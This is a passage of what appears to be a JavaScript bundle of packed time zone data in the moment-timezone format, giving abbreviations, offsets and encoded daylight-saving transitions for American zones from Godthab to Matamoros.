14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|19e3\",\n\t\t\t\"America/Godthab|LMT -03 -02|3q.U 30 20|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2a5Ux.4 2z5dx.4 19U0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|17e3\",\n\t\t\t\"America/Goose_Bay|NST NDT NST NDT NWT NPT AST ADT ADDT|3u.Q 2u.Q 3u 2u 2u 2u 40 30 20|[base64]|-25TSt.8 1in0 DXb0 2HbX.8 WL0 1qN0 WL0 1qN0 WL0 1tB0 TX0 1tB0 WL0 1qN0 WL0 1qN0 7UHu itu 1tB0 WL0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1tB0 WL0 1ld0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 S10 g0u 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14n1 1lb0 14p0 1nW0 11C0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zcX Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|76e2\",\n\t\t\t\"America/Grand_Turk|KMT EST EDT AST|57.a 50 40 40|0121212121212121212121212121212121212121212121212121212121212121212121212132121212121212121212121212121212121212121|-2l1uQ.O 2HHBQ.O 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 7jA0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|37e2\",\n\t\t\t\"America/Guatemala|LMT CST CDT|62.4 60 50|0121212121|-24KhV.U 2efXV.U An0 mtd0 Nz0 ifB0 17b0 zDB0 11z0|13e5\",\n\t\t\t\"America/Guayaquil|QMT -05 -04|5e 50 40|0121|-1yVSK 2uILK rz0|27e5\",\n\t\t\t\"America/Guyana|LMT -04 -0345 -03|3Q.D 40 3J 30|01231|-2mf87.l 8Hc7.l 2r7bJ Ey0f|80e4\",\n\t\t\t\"America/Halifax|LMT AST ADT AWT APT|4e.o 40 30 30 30|[base64]|-2IsHJ.A xzzJ.A 1db0 3I30 1in0 3HX0 IL0 1E10 ML0 1yN0 Pb0 1Bd0 Mn0 1Bd0 Rz0 1w10 Xb0 1w10 LX0 1w10 Xb0 1w10 Lz0 1C10 Jz0 1E10 OL0 1yN0 Un0 1qp0 Xb0 1qp0 11X0 1w10 Lz0 1HB0 LX0 1C10 FX0 1w10 Xb0 1qp0 Xb0 1BB0 LX0 1td0 Xb0 1qp0 Xb0 Rf0 8x50 iu0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 3Qp0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 3Qp0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 6i10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|39e4\",\n\t\t\t\"America/Havana|HMT CST CDT|5t.A 50 40|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1Meuu.o 72zu.o ML0 sld0 An0 1Nd0 Db0 1Nd0 An0 6Ep0 An0 1Nd0 An0 JDd0 Mn0 1Ap0 On0 1fd0 11X0 1qN0 WL0 1wp0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 14n0 1ld0 14L0 1kN0 15b0 1kp0 1cL0 1cN0 1fz0 1a10 1fz0 1fB0 11z0 14p0 1nX0 11B0 1nX0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 14n0 1ld0 14n0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 1a10 1in0 1a10 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 17c0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 11A0 6i00 Rc0 1wo0 U00 1tA0 Rc0 1wo0 U00 1wo0 U00 1zc0 U00 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0|21e5\",\n\t\t\t\"America/Hermosillo|LMT MST CST PST MDT|7n.Q 70 60 80 60|0121212131414141|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 otX0 gmN0 P2N0 13Vd0 1lb0 14p0 1lb0 14p0 1lb0|64e4\",\n\t\t\t\"America/Indiana/Knox|CST CDT CWT CPT EST|60 50 50 50 50|0101023010101010101010101010101010101040101010101010101010101010101010101010101010101010141010101010101010101010101010101010101010101010101010101010101010|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 3NB0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 11z0 1o10 11z0 1o10 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 3Cn0 8wp0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 z8o0 1o00 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Marengo|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|0101023010101010101010104545454545414545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 dyN0 11z0 6fd0 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 jrz0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1VA0 LA0 1BX0 1e6p0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Petersburg|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|01010230101010101010101010104010101010101010101010141014545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 njX0 WN0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 3Fb0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 19co0 1o00 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Tell_City|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|01010230101010101010101010401054541010101010101010101010101010101010101010101010101010101010101010|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 njX0 WN0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 8wn0 1cN0 1cL0 1cN0 1cK0 1cN0 1cL0 1qhd0 1o00 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Vevay|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|010102304545454545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 kPB0 Awn0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1lnd0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Vincennes|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|01010230101010101010101010101010454541014545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 1o10 11z0 g0p0 11z0 1o10 11z0 1qL0 WN0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 WL0 1qN0 1cL0 1cN0 1cL0 1cN0 caL0 1cL0 1cN0 1cL0 1qhd0 1o00 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Winamac|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|01010230101010101010101010101010101010454541054545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 jrz0 1cL0 1cN0 1cL0 1qhd0 1o00 Rd0 1za0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Inuvik|-00 PST PDDT MST MDT|0 80 60 70 60|0121343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|-FnA0 tWU0 1fA0 wPe0 2pz0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|35e2\",\n\t\t\t\"America/Iqaluit|-00 EWT EPT EST EDDT EDT CST CDT|0 40 40 50 30 40 60 50|01234353535353535353535353535353535353535353567353535353535353535353535353535353535353535353535353535353535353535353535353|-16K00 7nX0 iv0 LCL0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11C0 1nX0 11A0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|67e2\",\n\t\t\t\"America/Jamaica|KMT EST EDT|57.a 50 40|0121212121212121212121|-2l1uQ.O 2uM1Q.O 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0|94e4\",\n\t\t\t\"America/Juneau|PST PWT PPT PDT YDT YST AKST AKDT|80 70 70 70 80 90 90 80|01203030303030303030303030403030356767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676|-17T20 8x10 iy0 Vo10 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cM0 1cM0 1cL0 1cN0 1fz0 1a10 1fz0 co0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|33e3\",\n\t\t\t\"America/Kentucky/Louisville|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|0101010102301010101010101010101010101454545454545414545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 3Fd0 Nb0 LPd0 11z0 RB0 8x30 iw0 1nX1 e0X 9vd0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 xz0 gso0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1VA0 LA0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Kentucky/Monticello|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|0101023010101010101010101010101010101010101010101010101010101010101010101454545454545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 SWp0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11A0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/La_Paz|CMT BST -04|4w.A 3w.A 40|012|-1x37r.o 13b0|19e5\",\n\t\t\t\"America/Lima|LMT -05 -04|58.A 50 40|0121212121212121|-2tyGP.o 1bDzP.o zX0 1aN0 1cL0 1cN0 1cL0 1PrB0 zX0 1O10 zX0 6Gp0 zX0 98p0 zX0|11e6\",\n\t\t\t\"America/Los_Angeles|PST PDT PWT PPT|80 70 70 70|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261q0 1nX0 11B0 1nX0 SgN0 8x10 iy0 5Wp1 1VaX 3dA0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|15e6\",\n\t\t\t\"America/Maceio|LMT -03 -02|2m.Q 30 20|012121212121212121212121212121212121212121|-2glxB.8 HdLB.8 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 dMN0 Lz0 8Q10 WL0 1tB0 5z0 2mN0 On0|93e4\",\n\t\t\t\"America/Managua|MMT CST EST CDT|5J.c 60 50 50|0121313121213131|-1quie.M 1yAMe.M 4mn0 9Up0 Dz0 1K10 Dz0 s3F0 1KH0 DB0 9In0 k8p0 19X0 1o30 11y0|22e5\",\n\t\t\t\"America/Manaus|LMT -04 -03|40.4 40 30|01212121212121212121212121212121|-2glvX.U HdKX.U 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 dPB0 On0|19e5\",\n\t\t\t\"America/Martinique|FFMT AST ADT|44.k 40 30|0121|-2mPTT.E 2LPbT.E 19X0|39e4\",\n\t\t\t\"America/Matamoros|LMT CST CDT|6E 60 50|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1UQG0 2FjC0 1nX0 i6p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 